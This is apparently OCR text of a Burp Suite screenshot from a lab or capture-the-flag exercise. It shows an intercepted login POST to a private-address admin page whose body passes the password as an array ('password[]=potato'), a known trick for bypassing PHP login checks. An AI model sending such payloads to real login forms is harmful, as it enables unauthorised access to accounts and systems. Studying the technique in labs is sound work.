 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.222.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.222.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.222.101
10 Connection: close
11 Referer: http://192.168.222.101/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=potato